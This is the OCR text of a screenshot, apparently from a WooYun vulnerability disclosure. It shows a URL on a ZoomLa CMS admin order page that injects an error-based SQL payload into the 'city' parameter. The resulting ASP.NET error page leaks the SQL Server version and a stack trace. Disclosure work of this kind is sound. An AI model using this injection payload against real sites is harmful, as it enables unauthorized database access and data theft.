 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 × 在将 nvarchar 值 'Micro… × +
demo.zoomla.cn/Admin/i/Shop/OrderList.aspx?Province=1&city=' aNd%021=@@version aNd%02'1'='1 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。]
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(String connectionString, CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +823
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +1303
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) +1238
Zoomla.Website.manage.Shop.OrderList.DataBind(String key) +1240
Zoomla.Website.manage.Shop.OrderList.Page_Load(Object sender, EventArgs e) +170
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
版本信息: Microsoft .NET Framework 版本:4.0.30319; ASP.NET 版本:4.0.30319.33440